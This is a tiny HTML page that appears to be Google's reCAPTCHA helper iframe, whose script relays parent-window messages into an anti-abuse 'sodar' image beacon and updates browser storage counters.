<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5kJd20nK6Z64gY7DjH1QoQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763692208495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>